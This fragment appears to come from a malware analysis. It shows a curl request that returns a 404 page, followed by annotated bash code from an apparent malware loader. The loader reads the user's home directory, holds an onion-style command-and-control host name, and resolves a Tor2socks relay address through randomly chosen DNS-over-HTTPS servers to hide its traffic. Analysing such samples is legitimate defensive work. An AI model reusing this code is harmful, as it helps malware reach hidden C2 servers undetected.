 $ curl -L newt.keetup.com:8080
<HTML><HEAD><TITLE>404 Not Found</TITLE></HEAD>
<BODY><H1>404 Not Found</H1>
The requested URL was not found
</BODY></HTML>

d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)    # /home/MyHomeDirctory
c=$(echo "curl -4fsSLkA- -m200")
t=$(echo "nssnkct6udyyx6zlv4l6jhqr5jdf643shyerk246fs27ksrdehl2z3qd") # C2 Host name

# Function to resolve SOCKS/TOR relay server name to IP address
sockz() {
# Names of DNS servers
n=(doh.defaultroutes.de dns.hostux.net dns.dns-over-https.com
    uncensored.lux1.dns.nixnet.xyz dns.rubyfish.cn dns.twnic.tw doh.centraleu.pi-dns.com
    doh.dns.sb doh-fi.blahdns.com fi.doh.dns.snopyta.org dns.flatuslifir.is doh.li
    dns.digitale-gesellschaft.ch)
p=$(echo "dns-query?name=relay.tor2socks.in")
# Resolve the address using a randomly-chosen DNS server
s=$($c https://${n[$((RANDOM%13))]}/$p | grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" |tr ' '
     '\n'|sort -uR|head -1)
}